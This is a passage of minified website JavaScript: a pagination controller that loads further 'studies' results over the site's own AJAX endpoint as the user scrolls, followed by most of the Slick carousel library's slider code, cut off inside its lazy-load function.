                n.pagi_element.offset().top - 0.3 * window.innerHeight <= e && null === n.request && !0 === n.has_more_pages() && n.load_next_page();
            }),
            (this.load_next_page = function () {
                var e = { action: "get_studies" };
                n.set_next_page(),
                    jQuery.extend(e, n.get_pagi_data()),
                    "object" === _typeof(sc101.filter_controller) && jQuery.extend(e, sc101.filter_controller.get_filter_data()),
                    "object" === _typeof(sc101.cords) && jQuery.extend(e, sc101.cords);
                var t = sc101.site_controller.ajax_url;
                n.request = jQuery.ajax({
                    url: t,
                    method: "POST",
                    data: e,
                    dataType: "json",
                    beforeSend: function () {
                        sc101.site_controller.append_loader(n.pagi_element);
                    },
                    error: function () {
                        n.request = null;
                    },
                    complete: function () {
                        jQuery(document).trigger("sc101_next_page_loaded");
                    },
                    success: function (e) {
                        return "undefined" === e.status || !1 === e.status ? n.load_failed() : (jQuery(e.html).insertBefore(n.pagi_element), (n.request = null), void sc101.site_controller.remove_loader(n.pagi_element));
                    },
                });
            }),
            (this.get_pagi_data = function () {
                return n.pagi_data;
            }),
            (this.maybe_sync_with_filter = function () {
                "object" === _typeof(sc101.filter_controller) && sc101.filter_controller.set_pagi_data(n.get_pagi_data());
            }),
            (this.has_more_pages = function () {
                return n.pagi_data.has_more;
            }),
            (this.set_next_page = function () {
                n.pagi_data.current_page++, (n.pagi_data.has_more = n.pagi_data.current_page < n.pagi_data.max_pages);
            }),
            (this.load_failed = function () {
                (n.request = null), sc101.site_controller.remove_loader(n.pagi_element);
            }),
            (this.update_query_param = function () {
                var e = new URLSearchParams(window.location.search);
                e.set("current_page", n.pagi_data.current_page);
                e = window.location.pathname + "?" + e.toString();
                window.history.pushState({ urlPath: e }, "", e);
            }),
            (this.next_page_loaded = function () {
                n.update_query_param(), n.maybe_sync_with_filter();
            }),
            (this.on_filter_results_updated = function (e, t) {
                void 0 !== t.max_pages && (n.pagi_data.max_pages = t.max_pages),
                    void 0 !== t.has_more && (n.pagi_data.has_more = t.has_more),
                    void 0 !== t.current_page && (n.pagi_data.current_page = t.current_page),
                    (n.pagi_element = jQuery(".pagination")),
                    n.pagi_element.length <= 0 ? jQuery(document).off("scroll", n.maybe_load_next_page) : jQuery(document).on("scroll", n.maybe_load_next_page),
                    n.maybe_sync_with_filter();
            });
    };
!(function (e) {
    "function" == typeof define && define.amd ? define(["jquery"], e) : "undefined" != typeof exports ? (module.exports = e(require("jquery"))) : e(jQuery);
})(function (c) {
    var i,
        s = window.Slick || {};
    (i = 0),
        ((s = function (e, t) {
            var n = this;
            (n.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: c(e),
                appendDots: c(e),
                arrows: !0,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function (e, t) {
                    return c('<button type="button" />').text(t + 1);
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: 0.35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3,
            }),
                (n.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1,
                }),
                c.extend(n, n.initials),
                (n.activeBreakpoint = null),
                (n.animType = null),
                (n.animProp = null),
                (n.breakpoints = []),
                (n.breakpointSettings = []),
                (n.cssTransitions = !1),
                (n.focussed = !1),
                (n.interrupted = !1),
                (n.hidden = "hidden"),
                (n.paused = !0),
                (n.positionProp = null),
                (n.respondTo = null),
                (n.rowCount = 1),
                (n.shouldClick = !0),
                (n.$slider = c(e)),
                (n.$slidesCache = null),
                (n.transformType = null),
                (n.transitionType = null),
                (n.visibilityChange = "visibilitychange"),
                (n.windowWidth = 0),
                (n.windowTimer = null),
                (e = c(e).data("slick") || {}),
                (n.options = c.extend({}, n.defaults, t, e)),
                (n.currentSlide = n.options.initialSlide),
                (n.originalSettings = n.options),
                void 0 !== document.mozHidden ? ((n.hidden = "mozHidden"), (n.visibilityChange = "mozvisibilitychange")) : void 0 !== document.webkitHidden && ((n.hidden = "webkitHidden"), (n.visibilityChange = "webkitvisibilitychange")),
                (n.autoPlay = c.proxy(n.autoPlay, n)),
                (n.autoPlayClear = c.proxy(n.autoPlayClear, n)),
                (n.autoPlayIterator = c.proxy(n.autoPlayIterator, n)),
                (n.changeSlide = c.proxy(n.changeSlide, n)),
                (n.clickHandler = c.proxy(n.clickHandler, n)),
                (n.selectHandler = c.proxy(n.selectHandler, n)),
                (n.setPosition = c.proxy(n.setPosition, n)),
                (n.swipeHandler = c.proxy(n.swipeHandler, n)),
                (n.dragHandler = c.proxy(n.dragHandler, n)),
                (n.keyHandler = c.proxy(n.keyHandler, n)),
                (n.instanceUid = i++),
                (n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
                n.registerBreakpoints(),
                n.init(!0);
        }).prototype.activateADA = function () {
            this.$slideTrack.find(".slick-active").attr({ "aria-hidden": "false" }).find("a, input, button, select").attr({ tabindex: "0" });
        }),
        (s.prototype.addSlide = s.prototype.slickAdd = function (e, t, n) {
            var i = this;
            if ("boolean" == typeof t) (n = t), (t = null);
            else if (t < 0 || t >= i.slideCount) return !1;
            i.unload(),
                "number" == typeof t
                    ? 0 === t && 0 === i.$slides.length
                        ? c(e).appendTo(i.$slideTrack)
                        : n
                        ? c(e).insertBefore(i.$slides.eq(t))
                        : c(e).insertAfter(i.$slides.eq(t))
                    : !0 === n
                    ? c(e).prependTo(i.$slideTrack)
                    : c(e).appendTo(i.$slideTrack),
                (i.$slides = i.$slideTrack.children(this.options.slide)),
                i.$slideTrack.children(this.options.slide).detach(),
                i.$slideTrack.append(i.$slides),
                i.$slides.each(function (e, t) {
                    c(t).attr("data-slick-index", e);
                }),
                (i.$slidesCache = i.$slides),
                i.reinit();
        }),
        (s.prototype.animateHeight = function () {
            var e,
                t = this;
            1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical && ((e = t.$slides.eq(t.currentSlide).outerHeight(!0)), t.$list.animate({ height: e }, t.options.speed));
        }),
        (s.prototype.animateSlide = function (e, t) {
            var n = {},
                i = this;
            i.animateHeight(),
                !0 === i.options.rtl && !1 === i.options.vertical && (e = -e),
                !1 === i.transformsEnabled
                    ? !1 === i.options.vertical
                        ? i.$slideTrack.animate({ left: e }, i.options.speed, i.options.easing, t)
                        : i.$slideTrack.animate({ top: e }, i.options.speed, i.options.easing, t)
                    : !1 === i.cssTransitions
                    ? (!0 === i.options.rtl && (i.currentLeft = -i.currentLeft),
                      c({ animStart: i.currentLeft }).animate(
                          { animStart: e },
                          {
                              duration: i.options.speed,
                              easing: i.options.easing,
                              step: function (e) {
                                  (e = Math.ceil(e)), !1 === i.options.vertical ? (n[i.animType] = "translate(" + e + "px, 0px)") : (n[i.animType] = "translate(0px," + e + "px)"), i.$slideTrack.css(n);
                              },
                              complete: function () {
                                  t && t.call();
                              },
                          }
                      ))
                    : (i.applyTransition(),
                      (e = Math.ceil(e)),
                      !1 === i.options.vertical ? (n[i.animType] = "translate3d(" + e + "px, 0px, 0px)") : (n[i.animType] = "translate3d(0px," + e + "px, 0px)"),
                      i.$slideTrack.css(n),
                      t &&
                          setTimeout(function () {
                              i.disableTransition(), t.call();
                          }, i.options.speed));
        }),
        (s.prototype.getNavTarget = function () {
            var e = this.options.asNavFor;
            return e && null !== e && (e = c(e).not(this.$slider)), e;
        }),
        (s.prototype.asNavFor = function (t) {
            var e = this.getNavTarget();
            null !== e &&
                "object" === _typeof(e) &&
                e.each(function () {
                    var e = c(this).slick("getSlick");
                    e.unslicked || e.slideHandler(t, !0);
                });
        }),
        (s.prototype.applyTransition = function (e) {
            var t = this,
                n = {};
            !1 === t.options.fade ? (n[t.transitionType] = t.transformType + " " + t.options.speed + "ms " + t.options.cssEase) : (n[t.transitionType] = "opacity " + t.options.speed + "ms " + t.options.cssEase),
                (!1 === t.options.fade ? t.$slideTrack : t.$slides.eq(e)).css(n);
        }),
        (s.prototype.autoPlay = function () {
            var e = this;
            e.autoPlayClear(), e.slideCount > e.options.slidesToShow && (e.autoPlayTimer = setInterval(e.autoPlayIterator, e.options.autoplaySpeed));
        }),
        (s.prototype.autoPlayClear = function () {
            this.autoPlayTimer && clearInterval(this.autoPlayTimer);
        }),
        (s.prototype.autoPlayIterator = function () {
            var e = this,
                t = e.currentSlide + e.options.slidesToScroll;
            e.paused ||
                e.interrupted ||
                e.focussed ||
                (!1 === e.options.infinite &&
                    (1 === e.direction && e.currentSlide + 1 === e.slideCount - 1 ? (e.direction = 0) : 0 === e.direction && ((t = e.currentSlide - e.options.slidesToScroll), e.currentSlide - 1 == 0 && (e.direction = 1))),
                e.slideHandler(t));
        }),
        (s.prototype.buildArrows = function () {
            var e = this;
            !0 === e.options.arrows &&
                ((e.$prevArrow = c(e.options.prevArrow).addClass("slick-arrow")),

                (e.$nextArrow = c(e.options.nextArrow).addClass("slick-arrow")),
                e.slideCount > e.options.slidesToShow
                    ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                      e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),
                      e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows),
                      e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows),
                      !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"))
                    : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({ "aria-disabled": "true", tabindex: "-1" }));
        }),
        (s.prototype.buildDots = function () {
            var e,
                t,
                n = this;
            if (!0 === n.options.dots && n.slideCount > n.options.slidesToShow) {
                for (n.$slider.addClass("slick-dotted"), t = c("<ul />").addClass(n.options.dotsClass), e = 0; e <= n.getDotCount(); e += 1) t.append(c("<li />").append(n.options.customPaging.call(this, n, e)));
                (n.$dots = t.appendTo(n.options.appendDots)), n.$dots.find("li").first().addClass("slick-active");
            }
        }),
        (s.prototype.buildOut = function () {
            var e = this;
            (e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.$slides.each(function (e, t) {
                    c(t)
                        .attr("data-slick-index", e)
                        .data("originalStyling", c(t).attr("style") || "");
                }),
                e.$slider.addClass("slick-slider"),
                (e.$slideTrack = 0 === e.slideCount ? c('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent()),
                (e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent()),
                e.$slideTrack.css("opacity", 0),
                (!0 !== e.options.centerMode && !0 !== e.options.swipeToSlide) || (e.options.slidesToScroll = 1),
                c("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
                e.setupInfinite(),
                e.buildArrows(),
                e.buildDots(),
                e.updateDots(),
                e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0),
                !0 === e.options.draggable && e.$list.addClass("draggable");
        }),
        (s.prototype.buildRows = function () {
            var e,
                t,
                n,
                i = this,
                o = document.createDocumentFragment(),
                r = i.$slider.children();
            if (0 < i.options.rows) {
                for (n = i.options.slidesPerRow * i.options.rows, t = Math.ceil(r.length / n), e = 0; e < t; e++) {
                    for (var s = document.createElement("div"), a = 0; a < i.options.rows; a++) {
                        for (var l = document.createElement("div"), c = 0; c < i.options.slidesPerRow; c++) {
                            var d = e * n + (a * i.options.slidesPerRow + c);
                            r.get(d) && l.appendChild(r.get(d));
                        }
                        s.appendChild(l);
                    }
                    o.appendChild(s);
                }
                i.$slider.empty().append(o),
                    i.$slider
                        .children()
                        .children()
                        .children()
                        .css({ width: 100 / i.options.slidesPerRow + "%", display: "inline-block" });
            }
        }),
        (s.prototype.checkResponsive = function (e, t) {
            var n,
                i,
                o,
                r = this,
                s = !1,
                a = r.$slider.width(),
                l = window.innerWidth || c(window).width();
            if (("window" === r.respondTo ? (o = l) : "slider" === r.respondTo ? (o = a) : "min" === r.respondTo && (o = Math.min(l, a)), r.options.responsive && r.options.responsive.length && null !== r.options.responsive)) {
                for (n in ((i = null), r.breakpoints)) r.breakpoints.hasOwnProperty(n) && (!1 === r.originalSettings.mobileFirst ? o < r.breakpoints[n] && (i = r.breakpoints[n]) : o > r.breakpoints[n] && (i = r.breakpoints[n]));
                null !== i
                    ? (null !== r.activeBreakpoint && i === r.activeBreakpoint && !t) ||
                      ((r.activeBreakpoint = i),
                      "unslick" === r.breakpointSettings[i] ? r.unslick(i) : ((r.options = c.extend({}, r.originalSettings, r.breakpointSettings[i])), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e)),
                      (s = i))
                    : null !== r.activeBreakpoint && ((r.activeBreakpoint = null), (r.options = r.originalSettings), !0 === e && (r.currentSlide = r.options.initialSlide), r.refresh(e), (s = i)),
                    e || !1 === s || r.$slider.trigger("breakpoint", [r, s]);
            }
        }),
        (s.prototype.changeSlide = function (e, t) {
            var n,
                i = this,
                o = c(e.currentTarget);
            switch ((o.is("a") && e.preventDefault(), o.is("li") || (o = o.closest("li")), (n = i.slideCount % i.options.slidesToScroll != 0 ? 0 : (i.slideCount - i.currentSlide) % i.options.slidesToScroll), e.data.message)) {
                case "previous":
                    (r = 0 == n ? i.options.slidesToScroll : i.options.slidesToShow - n), i.slideCount > i.options.slidesToShow && i.slideHandler(i.currentSlide - r, !1, t);
                    break;
                case "next":
                    (r = 0 == n ? i.options.slidesToScroll : n), i.slideCount > i.options.slidesToShow && i.slideHandler(i.currentSlide + r, !1, t);
                    break;
                case "index":
                    var r = 0 === e.data.index ? 0 : e.data.index || o.index() * i.options.slidesToScroll;
                    i.slideHandler(i.checkNavigable(r), !1, t), o.children().trigger("focus");
                    break;
                default:
                    return;
            }
        }),
        (s.prototype.checkNavigable = function (e) {
            var t = this.getNavigableIndexes(),
                n = 0;
            if (e > t[t.length - 1]) e = t[t.length - 1];
            else
                for (var i in t) {
                    if (e < t[i]) {
                        e = n;
                        break;
                    }
                    n = t[i];
                }
            return e;
        }),
        (s.prototype.cleanUpEvents = function () {
            var e = this;
            e.options.dots &&
                null !== e.$dots &&
                (c("li", e.$dots).off("click.slick", e.changeSlide).off("mouseenter.slick", c.proxy(e.interrupt, e, !0)).off("mouseleave.slick", c.proxy(e.interrupt, e, !1)),
                !0 === e.options.accessibility && e.$dots.off("keydown.slick", e.keyHandler)),
                e.$slider.off("focus.slick blur.slick"),
                !0 === e.options.arrows &&
                    e.slideCount > e.options.slidesToShow &&
                    (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
                    e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
                    !0 === e.options.accessibility && (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler), e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
                e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
                e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
                e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
                e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
                e.$list.off("click.slick", e.clickHandler),
                c(document).off(e.visibilityChange, e.visibility),
                e.cleanUpSlideEvents(),
                !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().off("click.slick", e.selectHandler),
                c(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange),
                c(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
                c("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault),
                c(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
        }),
        (s.prototype.cleanUpSlideEvents = function () {
            var e = this;
            e.$list.off("mouseenter.slick", c.proxy(e.interrupt, e, !0)), e.$list.off("mouseleave.slick", c.proxy(e.interrupt, e, !1));
        }),
        (s.prototype.cleanUpRows = function () {
            var e;
            0 < this.options.rows && ((e = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(e));
        }),
        (s.prototype.clickHandler = function (e) {
            !1 === this.shouldClick && (e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault());
        }),
        (s.prototype.destroy = function (e) {
            var t = this;
            t.autoPlayClear(),
                (t.touchObject = {}),
                t.cleanUpEvents(),
                c(".slick-cloned", t.$slider).detach(),
                t.$dots && t.$dots.remove(),
                t.$prevArrow &&
                    t.$prevArrow.length &&
                    (t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()),
                t.$nextArrow &&
                    t.$nextArrow.length &&
                    (t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()),
                t.$slides &&
                    (t.$slides
                        .removeClass("slick-slide slick-active slick-center slick-visible slick-current")
                        .removeAttr("aria-hidden")
                        .removeAttr("data-slick-index")
                        .each(function () {
                            c(this).attr("style", c(this).data("originalStyling"));
                        }),
                    t.$slideTrack.children(this.options.slide).detach(),
                    t.$slideTrack.detach(),
                    t.$list.detach(),
                    t.$slider.append(t.$slides)),
                t.cleanUpRows(),
                t.$slider.removeClass("slick-slider"),
                t.$slider.removeClass("slick-initialized"),
                t.$slider.removeClass("slick-dotted"),
                (t.unslicked = !0),
                e || t.$slider.trigger("destroy", [t]);
        }),
        (s.prototype.disableTransition = function (e) {
            var t = {};
            (t[this.transitionType] = ""), (!1 === this.options.fade ? this.$slideTrack : this.$slides.eq(e)).css(t);
        }),
        (s.prototype.fadeSlide = function (e, t) {
            var n = this;
            !1 === n.cssTransitions
                ? (n.$slides.eq(e).css({ zIndex: n.options.zIndex }), n.$slides.eq(e).animate({ opacity: 1 }, n.options.speed, n.options.easing, t))
                : (n.applyTransition(e),
                  n.$slides.eq(e).css({ opacity: 1, zIndex: n.options.zIndex }),
                  t &&
                      setTimeout(function () {
                          n.disableTransition(e), t.call();
                      }, n.options.speed));
        }),
        (s.prototype.fadeSlideOut = function (e) {
            var t = this;
            !1 === t.cssTransitions ? t.$slides.eq(e).animate({ opacity: 0, zIndex: t.options.zIndex - 2 }, t.options.speed, t.options.easing) : (t.applyTransition(e), t.$slides.eq(e).css({ opacity: 0, zIndex: t.options.zIndex - 2 }));
        }),
        (s.prototype.filterSlides = s.prototype.slickFilter = function (e) {
            var t = this;
            null !== e && ((t.$slidesCache = t.$slides), t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.filter(e).appendTo(t.$slideTrack), t.reinit());
        }),
        (s.prototype.focusHandler = function () {
            var n = this;
            n.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*", function (e) {
                e.stopImmediatePropagation();
                var t = c(this);
                setTimeout(function () {
                    n.options.pauseOnFocus && ((n.focussed = t.is(":focus")), n.autoPlay());
                }, 0);
            });
        }),
        (s.prototype.getCurrent = s.prototype.slickCurrentSlide = function () {
            return this.currentSlide;
        }),
        (s.prototype.getDotCount = function () {
            var e = this,
                t = 0,
                n = 0,
                i = 0;
            if (!0 === e.options.infinite)
                if (e.slideCount <= e.options.slidesToShow) ++i;
                else for (; t < e.slideCount; ) ++i, (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            else if (!0 === e.options.centerMode) i = e.slideCount;
            else if (e.options.asNavFor) for (; t < e.slideCount; ) ++i, (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            else i = 1 + Math.ceil((e.slideCount - e.options.slidesToShow) / e.options.slidesToScroll);
            return i - 1;
        }),
        (s.prototype.getLeft = function (e) {
            var t,
                n,
                i = this,
                o = 0;
            return (
                (i.slideOffset = 0),
                (t = i.$slides.first().outerHeight(!0)),
                !0 === i.options.infinite
                    ? (i.slideCount > i.options.slidesToShow &&
                          ((i.slideOffset = i.slideWidth * i.options.slidesToShow * -1),
                          (n = -1),
                          !0 === i.options.vertical && !0 === i.options.centerMode && (2 === i.options.slidesToShow ? (n = -1.5) : 1 === i.options.slidesToShow && (n = -2)),
                          (o = t * i.options.slidesToShow * n)),
                      i.slideCount % i.options.slidesToScroll != 0 &&
                          e + i.options.slidesToScroll > i.slideCount &&
                          i.slideCount > i.options.slidesToShow &&
                          (o =
                              e > i.slideCount
                                  ? ((i.slideOffset = (i.options.slidesToShow - (e - i.slideCount)) * i.slideWidth * -1), (i.options.slidesToShow - (e - i.slideCount)) * t * -1)
                                  : ((i.slideOffset = (i.slideCount % i.options.slidesToScroll) * i.slideWidth * -1), (i.slideCount % i.options.slidesToScroll) * t * -1)))
                    : e + i.options.slidesToShow > i.slideCount && ((i.slideOffset = (e + i.options.slidesToShow - i.slideCount) * i.slideWidth), (o = (e + i.options.slidesToShow - i.slideCount) * t)),
                i.slideCount <= i.options.slidesToShow && (o = i.slideOffset = 0),
                !0 === i.options.centerMode && i.slideCount <= i.options.slidesToShow
                    ? (i.slideOffset = (i.slideWidth * Math.floor(i.options.slidesToShow)) / 2 - (i.slideWidth * i.slideCount) / 2)
                    : !0 === i.options.centerMode && !0 === i.options.infinite
                    ? (i.slideOffset += i.slideWidth * Math.floor(i.options.slidesToShow / 2) - i.slideWidth)
                    : !0 === i.options.centerMode && ((i.slideOffset = 0), (i.slideOffset += i.slideWidth * Math.floor(i.options.slidesToShow / 2))),
                (t = !1 === i.options.vertical ? e * i.slideWidth * -1 + i.slideOffset : e * t * -1 + o),
                !0 === i.options.variableWidth &&
                    ((o = i.slideCount <= i.options.slidesToShow || !1 === i.options.infinite ? i.$slideTrack.children(".slick-slide").eq(e) : i.$slideTrack.children(".slick-slide").eq(e + i.options.slidesToShow)),
                    (t = !0 === i.options.rtl ? (o[0] ? -1 * (i.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0) : o[0] ? -1 * o[0].offsetLeft : 0),
                    !0 === i.options.centerMode &&
                        ((o = i.slideCount <= i.options.slidesToShow || !1 === i.options.infinite ? i.$slideTrack.children(".slick-slide").eq(e) : i.$slideTrack.children(".slick-slide").eq(e + i.options.slidesToShow + 1)),
                        (t = !0 === i.options.rtl ? (o[0] ? -1 * (i.$slideTrack.width() - o[0].offsetLeft - o.width()) : 0) : o[0] ? -1 * o[0].offsetLeft : 0),
                        (t += (i.$list.width() - o.outerWidth()) / 2))),
                t
            );
        }),
        (s.prototype.getOption = s.prototype.slickGetOption = function (e) {
            return this.options[e];
        }),
        (s.prototype.getNavigableIndexes = function () {
            for (var e = this, t = 0, n = 0, i = [], o = !1 === e.options.infinite ? e.slideCount : ((t = -1 * e.options.slidesToScroll), (n = -1 * e.options.slidesToScroll), 2 * e.slideCount); t < o; )
                i.push(t), (t = n + e.options.slidesToScroll), (n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow);
            return i;
        }),
        (s.prototype.getSlick = function () {
            return this;
        }),
        (s.prototype.getSlideCount = function () {
            var n,
                i = this,
                o = !0 === i.options.centerMode ? i.slideWidth * Math.floor(i.options.slidesToShow / 2) : 0;
            return !0 === i.options.swipeToSlide
                ? (i.$slideTrack.find(".slick-slide").each(function (e, t) {
                      if (t.offsetLeft - o + c(t).outerWidth() / 2 > -1 * i.swipeLeft) return (n = t), !1;
                  }),
                  Math.abs(c(n).attr("data-slick-index") - i.currentSlide) || 1)
                : i.options.slidesToScroll;
        }),
        (s.prototype.goTo = s.prototype.slickGoTo = function (e, t) {
            this.changeSlide({ data: { message: "index", index: parseInt(e) } }, t);
        }),
        (s.prototype.init = function (e) {
            var t = this;
            c(t.$slider).hasClass("slick-initialized") ||
                (c(t.$slider).addClass("slick-initialized"), t.buildRows(), t.buildOut(), t.setProps(), t.startLoad(), t.loadSlider(), t.initializeEvents(), t.updateArrows(), t.updateDots(), t.checkResponsive(!0), t.focusHandler()),
                e && t.$slider.trigger("init", [t]),
                !0 === t.options.accessibility && t.initADA(),
                t.options.autoplay && ((t.paused = !1), t.autoPlay());
        }),
        (s.prototype.initADA = function () {
            var n = this,
                i = Math.ceil(n.slideCount / n.options.slidesToShow),
                o = n.getNavigableIndexes().filter(function (e) {
                    return 0 <= e && e < n.slideCount;
                });
            n.$slides.add(n.$slideTrack.find(".slick-cloned")).attr({ "aria-hidden": "true", tabindex: "-1" }).find("a, input, button, select").attr({ tabindex: "-1" }),
                null !== n.$dots &&
                    (n.$slides.not(n.$slideTrack.find(".slick-cloned")).each(function (e) {
                        var t = o.indexOf(e);
                        c(this).attr({ role: "tabpanel", id: "slick-slide" + n.instanceUid + e, tabindex: -1 }), -1 !== t && ((t = "slick-slide-control" + n.instanceUid + t), c("#" + t).length && c(this).attr({ "aria-describedby": t }));
                    }),
                    n.$dots
                        .attr("role", "tablist")
                        .find("li")
                        .each(function (e) {
                            var t = o[e];
                            c(this).attr({ role: "presentation" }),
                                c(this)
                                    .find("button")
                                    .first()
                                    .attr({ role: "tab", id: "slick-slide-control" + n.instanceUid + e, "aria-controls": "slick-slide" + n.instanceUid + t, "aria-label": e + 1 + " of " + i, "aria-selected": null, tabindex: "-1" });
                        })
                        .eq(n.currentSlide)
                        .find("button")
                        .attr({ "aria-selected": "true", tabindex: "0" })
                        .end());
            for (var e = n.currentSlide, t = e + n.options.slidesToShow; e < t; e++) n.options.focusOnChange ? n.$slides.eq(e).attr({ tabindex: "0" }) : n.$slides.eq(e).removeAttr("tabindex");
            n.activateADA();
        }),
        (s.prototype.initArrowEvents = function () {
            var e = this;
            !0 === e.options.arrows &&
                e.slideCount > e.options.slidesToShow &&
                (e.$prevArrow.off("click.slick").on("click.slick", { message: "previous" }, e.changeSlide),
                e.$nextArrow.off("click.slick").on("click.slick", { message: "next" }, e.changeSlide),
                !0 === e.options.accessibility && (e.$prevArrow.on("keydown.slick", e.keyHandler), e.$nextArrow.on("keydown.slick", e.keyHandler)));
        }),
        (s.prototype.initDotEvents = function () {
            var e = this;
            !0 === e.options.dots && e.slideCount > e.options.slidesToShow && (c("li", e.$dots).on("click.slick", { message: "index" }, e.changeSlide), !0 === e.options.accessibility && e.$dots.on("keydown.slick", e.keyHandler)),
                !0 === e.options.dots && !0 === e.options.pauseOnDotsHover && e.slideCount > e.options.slidesToShow && c("li", e.$dots).on("mouseenter.slick", c.proxy(e.interrupt, e, !0)).on("mouseleave.slick", c.proxy(e.interrupt, e, !1));
        }),
        (s.prototype.initSlideEvents = function () {
            var e = this;
            e.options.pauseOnHover && (e.$list.on("mouseenter.slick", c.proxy(e.interrupt, e, !0)), e.$list.on("mouseleave.slick", c.proxy(e.interrupt, e, !1)));
        }),
        (s.prototype.initializeEvents = function () {
            var e = this;
            e.initArrowEvents(),
                e.initDotEvents(),
                e.initSlideEvents(),
                e.$list.on("touchstart.slick mousedown.slick", { action: "start" }, e.swipeHandler),
                e.$list.on("touchmove.slick mousemove.slick", { action: "move" }, e.swipeHandler),
                e.$list.on("touchend.slick mouseup.slick", { action: "end" }, e.swipeHandler),
                e.$list.on("touchcancel.slick mouseleave.slick", { action: "end" }, e.swipeHandler),
                e.$list.on("click.slick", e.clickHandler),
                c(document).on(e.visibilityChange, c.proxy(e.visibility, e)),
                !0 === e.options.accessibility && e.$list.on("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect && c(e.$slideTrack).children().on("click.slick", e.selectHandler),
                c(window).on("orientationchange.slick.slick-" + e.instanceUid, c.proxy(e.orientationChange, e)),
                c(window).on("resize.slick.slick-" + e.instanceUid, c.proxy(e.resize, e)),
                c("[draggable!=true]", e.$slideTrack).on("dragstart", e.preventDefault),
                c(window).on("load.slick.slick-" + e.instanceUid, e.setPosition),
                c(e.setPosition);
        }),
        (s.prototype.initUI = function () {
            var e = this;

            !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow.show(), e.$nextArrow.show()), !0 === e.options.dots && e.slideCount > e.options.slidesToShow && e.$dots.show();
        }),
        (s.prototype.keyHandler = function (e) {
            var t = this;
            e.target.tagName.match("TEXTAREA|INPUT|SELECT") ||
                (37 === e.keyCode && !0 === t.options.accessibility
                    ? t.changeSlide({ data: { message: !0 === t.options.rtl ? "next" : "previous" } })
                    : 39 === e.keyCode && !0 === t.options.accessibility && t.changeSlide({ data: { message: !0 === t.options.rtl ? "previous" : "next" } }));
        }),
        (s.prototype.lazyLoad = function () {
            var e,
